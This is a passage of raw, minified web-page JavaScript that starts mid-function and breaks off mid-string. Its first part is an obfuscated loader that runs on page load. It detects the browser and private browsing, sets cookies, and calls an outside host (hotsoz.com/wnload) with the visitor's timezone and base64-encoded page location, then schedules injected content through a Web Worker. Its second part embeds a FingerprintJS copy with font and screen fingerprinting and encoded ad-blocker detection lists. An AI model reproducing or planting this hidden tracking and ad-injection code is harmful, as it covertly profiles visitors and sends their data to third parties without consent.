_0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExMzUzOTAsInNpZCI6MTM0ODIxNywid2lkIjo1NzQ1MzUsImQiOiJrYW11a3RhMi5jb20iLCJsaSI6MX0=&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'3NDUzNV0WzU','right-bottom',parseInt('0',0xa),parseInt('4',0xa),parseInt('20',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2x